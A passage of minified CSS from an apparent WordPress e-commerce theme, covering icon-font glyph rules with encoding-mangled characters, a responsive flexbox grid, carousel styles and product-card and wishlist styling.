le-o:before{content:"ïŠŽ";}.fa-shopping-bag:before{content:"ïŠ";}.fa-shopping-basket:before{content:"ïŠ‘";}.fa-hashtag:before{content:"ïŠ’";}.fa-bluetooth:before{content:"ïŠ“";}.fa-bluetooth-b:before{content:"ïŠ”";}.fa-percent:before{content:"ïŠ•";}.fa-gitlab:before{content:"ïŠ–";}.fa-wpbeginner:before{content:"ïŠ—";}.fa-wpforms:before{content:"ïŠ˜";}.fa-envira:before{content:"ïŠ™";}.fa-universal-access:before{content:"ïŠš";}.fa-wheelchair-alt:before{content:"ïŠ›";}.fa-question-circle-o:before{content:"ïŠœ";}.fa-blind:before{content:"ïŠ";}.fa-audio-description:before{content:"ïŠž";}.fa-volume-control-phone:before{content:"ïŠ ";}.fa-braille:before{content:"ïŠ¡";}.fa-assistive-listening-systems:before{content:"ïŠ¢";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"ïŠ£";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"ïŠ¤";}.fa-glide:before{content:"ïŠ¥";}.fa-glide-g:before{content:"ïŠ¦";}.fa-signing:before,.fa-sign-language:before{content:"ïŠ§";}.fa-low-vision:before{content:"ïŠ¨";}.fa-viadeo:before{content:"ïŠ©";}.fa-viadeo-square:before{content:"ïŠª";}.fa-snapchat:before{content:"ïŠ«";}.fa-snapchat-ghost:before{content:"ïŠ¬";}.fa-snapchat-square:before{content:"ïŠ­";}.fa-pied-piper:before{content:"ïŠ®";}.fa-first-order:before{content:"ïŠ°";}.fa-yoast:before{content:"ïŠ±";}.fa-themeisle:before{content:"ïŠ²";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"ïŠ³";}.fa-fa:before,.fa-font-awesome:before{content:"ïŠ´";}.fa-handshake-o:before{content:"ïŠµ";}.fa-envelope-open:before{content:"ïŠ¶";}.fa-envelope-open-o:before{content:"ïŠ·";}.fa-linode:before{content:"ïŠ¸";}.fa-address-book:before{content:"ïŠ¹";}.fa-address-book-o:before{content:"ïŠº";}.fa-vcard:before,.fa-address-card:before{content:"ïŠ»";}.fa-vcard-o:before,.fa-address-card-o:before{content:"ïŠ¼";}.fa-user-circle:before{content:"ïŠ½";}.fa-user-circle-o:before{content:"ïŠ¾";}.fa-user-o:before{content:"ï‹€";}.fa-id-badge:before{content:"ï‹";}.fa-drivers-license:before,.fa-id-card:before{content:"ï‹‚";}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"ï‹ƒ";}.fa-quora:before{content:"ï‹„";}.fa-free-code-camp:before{content:"ï‹…";}.fa-telegram:before{content:"ï‹†";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"ï‹‡";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"ï‹ˆ";}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"ï‹‰";}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"ï‹Š";}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"ï‹‹";}.fa-shower:before{content:"ï‹Œ";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"ï‹";}.fa-podcast:before{content:"ï‹Ž";}.fa-window-maximize:before{content:"ï‹";}.fa-window-minimize:before{content:"ï‹‘";}.fa-window-restore:before{content:"ï‹’";}.fa-times-rectangle:before,.fa-window-close:before{content:"ï‹“";}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"ï‹”";}.fa-bandcamp:before{content:"ï‹•";}.fa-grav:before{content:"ï‹–";}.fa-etsy:before{content:"ï‹—";}.fa-imdb:before{content:"ï‹˜";}.fa-ravelry:before{content:"ï‹™";}.fa-eercast:before{content:"ï‹š";}.fa-microchip:before{content:"ï‹›";}.fa-snowflake-o:before{content:"ï‹œ";}.fa-superpowers:before{content:"ï‹";}.fa-wpexplorer:before{content:"ï‹ž";}.fa-meetup:before{content:"ï‹ ";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.sli{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.sli-user:before{content:"î€…";}.sli-people:before{content:"î€";}.sli-user-female:before{content:"î€€";}.sli-user-follow:before{content:"î€‚";}.sli-user-following:before{content:"î€ƒ";}.sli-user-unfollow:before{content:"î€„";}.sli-login:before{content:"î¦";}.sli-logout:before{content:"î¥";}.sli-emotsmile:before{content:"î€¡";}.sli-phone:before{content:"î˜€";}.sli-call-end:before{content:"îˆ";}.sli-call-in:before{content:"î‡";}.sli-call-out:before{content:"î†";}.sli-map:before{content:"î€³";}.sli-location-pin:before{content:"î‚–";}.sli-direction:before{content:"î‚";}.sli-directions:before{content:"î";}.sli-compass:before{content:"î…";}.sli-layers:before{content:"î€´";}.sli-menu:before{content:"î˜";}.sli-list:before{content:"î§";}.sli-options-vertical:before{content:"î˜‚";}.sli-options:before{content:"î˜ƒ";}.sli-arrow-down:before{content:"î˜„";}.sli-arrow-left:before{content:"î˜…";}.sli-arrow-right:before{content:"î˜†";}.sli-arrow-up:before{content:"î˜‡";}.sli-arrow-up-circle:before{content:"î¸";}.sli-arrow-left-circle:before{content:"îº";}.sli-arrow-right-circle:before{content:"î¹";}.sli-arrow-down-circle:before{content:"î»";}.sli-check:before{content:"î‚€";}.sli-clock:before{content:"î‚";}.sli-plus:before{content:"î‚•";}.sli-minus:before{content:"î˜•";}.sli-close:before{content:"î‚‚";}.sli-event:before{content:"î˜™";}.sli-exclamation:before{content:"î˜—";}.sli-organization:before{content:"î˜–";}.sli-trophy:before{content:"î€†";}.sli-screen-smartphone:before{content:"î€";}.sli-screen-desktop:before{content:"î€‘";}.sli-plane:before{content:"î€’";}.sli-notebook:before{content:"î€“";}.sli-mustache:before{content:"î€”";}.sli-mouse:before{content:"î€•";}.sli-magnet:before{content:"î€–";}.sli-energy:before{content:"î€ ";}.sli-disc:before{content:"î€¢";}.sli-cursor:before{content:"î®";}.sli-cursor-move:before{content:"î€£";}.sli-crop:before{content:"î€¤";}.sli-chemistry:before{content:"î€¦";}.sli-speedometer:before{content:"î€‡";}.sli-shield:before{content:"î€Ž";}.sli-screen-tablet:before{content:"î€";}.sli-magic-wand:before{content:"î€—";}.sli-hourglass:before{content:"î€˜";}.sli-graduation:before{content:"î€™";}.sli-ghost:before{content:"î€š";}.sli-game-controller:before{content:"î€›";}.sli-fire:before{content:"î€œ";}.sli-eyeglass:before{content:"î€";}.sli-envelope-open:before{content:"î€ž";}.sli-envelope-letter:before{content:"î€Ÿ";}.sli-bell:before{content:"î€§";}.sli-badge:before{content:"î€¨";}.sli-anchor:before{content:"î€©";}.sli-wallet:before{content:"î€ª";}.sli-vector:before{content:"î€«";}.sli-speech:before{content:"î€¬";}.sli-puzzle:before{content:"î€­";}.sli-printer:before{content:"î€®";}.sli-present:before{content:"î€¯";}.sli-playlist:before{content:"î€°";}.sli-pin:before{content:"î€±";}.sli-picture:before{content:"î€²";}.sli-handbag:before{content:"î€µ";}.sli-globe-alt:before{content:"î€¶";}.sli-globe:before{content:"î€·";}.sli-folder-alt:before{content:"î€¹";}.sli-folder:before{content:"î‚‰";}.sli-film:before{content:"î€º";}.sli-feed:before{content:"î€»";}.sli-drop:before{content:"î€¾";}.sli-drawer:before{content:"î€¿";}.sli-docs:before{content:"î€";}.sli-doc:before{content:"î‚…";}.sli-diamond:before{content:"îƒ";}.sli-cup:before{content:"î„";}.sli-calculator:before{content:"î‰";}.sli-bubbles:before{content:"îŠ";}.sli-briefcase:before{content:"î‹";}.sli-book-open:before{content:"îŒ";}.sli-basket-loaded:before{content:"î";}.sli-basket:before{content:"îŽ";}.sli-bag:before{content:"î";}.sli-action-undo:before{content:"î";}.sli-action-redo:before{content:"î‘";}.sli-wrench:before{content:"î’";}.sli-umbrella:before{content:"î“";}.sli-trash:before{content:"î”";}.sli-tag:before{content:"î•";}.sli-support:before{content:"î–";}.sli-frame:before{content:"î€¸";}.sli-size-fullscreen:before{content:"î—";}.sli-size-actual:before{content:"î˜";}.sli-shuffle:before{content:"î™";}.sli-share-alt:before{content:"îš";}.sli-share:before{content:"î›";}.sli-rocket:before{content:"îœ";}.sli-question:before{content:"î";}.sli-pie-chart:before{content:"îž";}.sli-pencil:before{content:"îŸ";}.sli-note:before{content:"î ";}.sli-loop:before{content:"î¤";}.sli-home:before{content:"î©";}.sli-grid:before{content:"îª";}.sli-graph:before{content:"î«";}.sli-microphone:before{content:"î£";}.sli-music-tone-alt:before{content:"î¡";}.sli-music-tone:before{content:"î¢";}.sli-earphones-alt:before{content:"î€¼";}.sli-earphones:before{content:"î€½";}.sli-equalizer:before{content:"î¬";}.sli-like:before{content:"î¨";}.sli-dislike:before{content:"î­";}.sli-control-start:before{content:"î¯";}.sli-control-rewind:before{content:"î°";}.sli-control-play:before{content:"î±";}.sli-control-pause:before{content:"î²";}.sli-control-forward:before{content:"î³";}.sli-control-end:before{content:"î´";}.sli-volume-1:before{content:"î‚Ÿ";}.sli-volume-2:before{content:"î‚ ";}.sli-volume-off:before{content:"î‚¡";}.sli-calendar:before{content:"îµ";}.sli-bulb:before{content:"î¶";}.sli-chart:before{content:"î·";}.sli-ban:before{content:"î¼";}.sli-bubble:before{content:"î½";}.sli-camrecorder:before{content:"î¾";}.sli-camera:before{content:"î¿";}.sli-cloud-download:before{content:"î‚ƒ";}.sli-cloud-upload:before{content:"î‚„";}.sli-envelope:before{content:"î‚†";}.sli-eye:before{content:"î‚‡";}.sli-flag:before{content:"î‚ˆ";}.sli-heart:before{content:"î‚Š";}.sli-info:before{content:"î‚‹";}.sli-key:before{content:"î‚Œ";}.sli-link:before{content:"î‚";}.sli-lock:before{content:"î‚Ž";}.sli-lock-open:before{content:"î‚";}.sli-magnifier:before{content:"î‚";}.sli-magnifier-add:before{content:"î‚‘";}.sli-magnifier-remove:before{content:"î‚’";}.sli-paper-clip:before{content:"î‚“";}.sli-paper-plane:before{content:"î‚”";}.sli-power:before{content:"î‚—";}.sli-refresh:before{content:"î‚˜";}.sli-reload:before{content:"î‚™";}.sli-settings:before{content:"î‚š";}.sli-star:before{content:"î‚›";}.sli-symbol-female:before{content:"î‚œ";}.sli-symbol-male:before{content:"î‚";}.sli-target:before{content:"î‚ž";}.sli-credit-card:before{content:"î€¥";}.sli-paypal:before{content:"î˜ˆ";}.sli-social-tumblr:before{content:"î€Š";}.sli-social-twitter:before{content:"î€‰";}.sli-social-facebook:before{content:"î€‹";}.sli-social-instagram:before{content:"î˜‰";}.sli-social-linkedin:before{content:"î˜Š";}.sli-social-pinterest:before{content:"î˜‹";}.sli-social-github:before{content:"î˜Œ";}.sli-social-google:before{content:"î˜";}.sli-social-reddit:before{content:"î˜Ž";}.sli-social-skype:before{content:"î˜";}.sli-social-dribbble:before{content:"î€";}.sli-social-behance:before{content:"î˜";}.sli-social-foursqare:before{content:"î˜‘";}.sli-social-soundcloud:before{content:"î˜’";}.sli-social-spotify:before{content:"î˜“";}.sli-social-stumbleupon:before{content:"î˜”";}.sli-social-youtube:before{content:"î€ˆ";}.sli-social-dropbox:before{content:"î€Œ";}.sli-social-vkontakte:before{content:"î˜˜";}.sli-social-steam:before{content:"î˜ ";}.ht-text-center{text-align:center;}.ht-container-fluid,.ht-container{margin-right:auto;margin-left:auto;}.ht-container-fluid{padding-right:2rem;padding-left:2rem;}.ht-container{padding-right:1rem;padding-left:1rem;}.ht-d-flex{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;}.ht-row{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem;}.ht-row.ht-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;}.ht-col.ht-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}.ht-col-xs,.ht-col-xs-1,.ht-col-xs-2,.ht-col-xs-3,.ht-col-xs-4,.ht-col-xs-5,.ht-col-xs-6,.ht-col-xs-7,.ht-col-xs-8,.ht-col-xs-9,.ht-col-xs-10,.ht-col-xs-11,.ht-col-xs-12,.ht-col-xs-offset-0,.ht-col-xs-offset-1,.ht-col-xs-offset-2,.ht-col-xs-offset-3,.ht-col-xs-offset-4,.ht-col-xs-offset-5,.ht-col-xs-offset-6,.ht-col-xs-offset-7,.ht-col-xs-offset-8,.ht-col-xs-offset-9,.ht-col-xs-offset-10,.ht-col-xs-offset-11,.ht-col-xs-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-xs{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-xs-offset-0{margin-left:0;}.ht-col-xs-offset-1{margin-left:8.33333333%;}.ht-col-xs-offset-2{margin-left:16.66666667%;}.ht-col-xs-offset-3{margin-left:25%;}.ht-col-xs-offset-4{margin-left:33.33333333%;}.ht-col-xs-offset-5{margin-left:41.66666667%;}.ht-col-xs-offset-6{margin-left:50%;}.ht-col-xs-offset-7{margin-left:58.33333333%;}.ht-col-xs-offset-8{margin-left:66.66666667%;}.ht-col-xs-offset-9{margin-left:75%;}.ht-col-xs-offset-10{margin-left:83.33333333%;}.ht-col-xs-offset-11{margin-left:91.66666667%;}.ht-start-xs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-xs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-xs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-xs{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-xs{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-xs{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-xs{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-xs{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-xs{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-xs{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}@media only screen and (min-width: 48em){.ht-container{width:49rem;}.ht-col-sm,.ht-col-sm-1,.ht-col-sm-2,.ht-col-sm-3,.ht-col-sm-4,.ht-col-sm-5,.ht-col-sm-6,.ht-col-sm-7,.ht-col-sm-8,.ht-col-sm-9,.ht-col-sm-10,.ht-col-sm-11,.ht-col-sm-12,.ht-col-sm-offset-0,.ht-col-sm-offset-1,.ht-col-sm-offset-2,.ht-col-sm-offset-3,.ht-col-sm-offset-4,.ht-col-sm-offset-5,.ht-col-sm-offset-6,.ht-col-sm-offset-7,.ht-col-sm-offset-8,.ht-col-sm-offset-9,.ht-col-sm-offset-10,.ht-col-sm-offset-11,.ht-col-sm-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-sm-offset-0{margin-left:0;}.ht-col-sm-offset-1{margin-left:8.33333333%;}.ht-col-sm-offset-2{margin-left:16.66666667%;}.ht-col-sm-offset-3{margin-left:25%;}.ht-col-sm-offset-4{margin-left:33.33333333%;}.ht-col-sm-offset-5{margin-left:41.66666667%;}.ht-col-sm-offset-6{margin-left:50%;}.ht-col-sm-offset-7{margin-left:58.33333333%;}.ht-col-sm-offset-8{margin-left:66.66666667%;}.ht-col-sm-offset-9{margin-left:75%;}.ht-col-sm-offset-10{margin-left:83.33333333%;}.ht-col-sm-offset-11{margin-left:91.66666667%;}.ht-start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-sm{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width: 64em){.ht-container{width:65rem;}.ht-col-md,.ht-col-md-1,.ht-col-md-2,.ht-col-md-3,.ht-col-md-4,.ht-col-md-5,.ht-col-md-6,.ht-col-md-7,.ht-col-md-8,.ht-col-md-9,.ht-col-md-10,.ht-col-md-11,.ht-col-md-12,.ht-col-md-offset-0,.ht-col-md-offset-1,.ht-col-md-offset-2,.ht-col-md-offset-3,.ht-col-md-offset-4,.ht-col-md-offset-5,.ht-col-md-offset-6,.ht-col-md-offset-7,.ht-col-md-offset-8,.ht-col-md-offset-9,.ht-col-md-offset-10,.ht-col-md-offset-11,.ht-col-md-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-md-offset-0{margin-left:0;}.ht-col-md-offset-1{margin-left:8.33333333%;}.ht-col-md-offset-2{margin-left:16.66666667%;}.ht-col-md-offset-3{margin-left:25%;}.ht-col-md-offset-4{margin-left:33.33333333%;}.ht-col-md-offset-5{margin-left:41.66666667%;}.ht-col-md-offset-6{margin-left:50%;}.ht-col-md-offset-7{margin-left:58.33333333%;}.ht-col-md-offset-8{margin-left:66.66666667%;}.ht-col-md-offset-9{margin-left:75%;}.ht-col-md-offset-10{margin-left:83.33333333%;}.ht-col-md-offset-11{margin-left:91.66666667%;}.ht-start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-md{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width: 75em){.ht-container{width:1200px;}.ht-col-lg,.ht-col-lg-1,.ht-col-lg-2,.ht-col-lg-3,.ht-col-lg-4,.ht-col-lg-5,.ht-col-lg-6,.ht-col-lg-7,.ht-col-lg-8,.ht-col-lg-9,.ht-col-lg-10,.ht-col-lg-11,.ht-col-lg-12,.ht-col-lg-offset-0,.ht-col-lg-offset-1,.ht-col-lg-offset-2,.ht-col-lg-offset-3,.ht-col-lg-offset-4,.ht-col-lg-offset-5,.ht-col-lg-offset-6,.ht-col-lg-offset-7,.ht-col-lg-offset-8,.ht-col-lg-offset-9,.ht-col-lg-offset-10,.ht-col-lg-offset-11,.ht-col-lg-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-lg-offset-0{margin-left:0;}.ht-col-lg-offset-1{margin-left:8.33333333%;}.ht-col-lg-offset-2{margin-left:16.66666667%;}.ht-col-lg-offset-3{margin-left:25%;}.ht-col-lg-offset-4{margin-left:33.33333333%;}.ht-col-lg-offset-5{margin-left:41.66666667%;}.ht-col-lg-offset-6{margin-left:50%;}.ht-col-lg-offset-7{margin-left:58.33333333%;}.ht-col-lg-offset-8{margin-left:66.66666667%;}.ht-col-lg-offset-9{margin-left:75%;}.ht-col-lg-offset-10{margin-left:83.33333333%;}.ht-col-lg-offset-11{margin-left:91.66666667%;}.ht-start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-lg{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;top:0;left:0;display:block;}.slick-track:before,.slick-track:after{display:table;content:"";}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{display:none;float:left;height:100%;min-height:1px;}[dir='rtl'] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}.dethemekit-carousel-content-hidden{visibility:visible !important;}.cus-col-5.ht-col-md-6{flex:0 0 20%;max-width:20%;}.product-style{position:relative;z-index:35;}.product-slider{width:100%;}.product-item{padding-bottom:10px;margin-bottom:30px;}.product-item mark,.product-item ins{background:transparent;}.product-item .product-inner .image-wrap{position:relative;text-align:center;overflow:hidden;}.product-item .product-inner .image-wrap .wishlist,.product-item .product-inner .image-wrap .tinv-wraper{display:block;position:absolute;right:20px;top:20px;margin-top:0;}.product-item .product-inner .image-wrap .tinv-wraper a,.ht-product-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin:0;}.ht-product-list-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0;}.product-item .product-inner .image-wrap .tinv-wraper a .tinvwl_add_to_wishlist-text,.ht-product-action .tinv-wraper a .tinvwl_add_to_wishlist-text{display:none;}.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart::before,.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus::before{font-size:26px;}.yith-wcwl-add-to-wishlist .ajax-loading{left:20px;margin:0;position:absolute;top:4px;}.product-item .content{padding-top:10px;}.content h4.title{margin:0;}.product-item .product-inner .content .title{font-size:20px;margin-bottom:10px;}.product-item .actions{background:#333 none repeat scroll 0 0;border-radius:20px;color:#fff;display:flex;left:50%;position:absolute;text-align:center;top:50%;transform:translateX(-50%);transition:all .4s ease 0s;width:150px;opacity:0;visibility:hidden;}.product-item .actions > *{flex:1 0 auto;}.product-item .product-inner .image-wrap 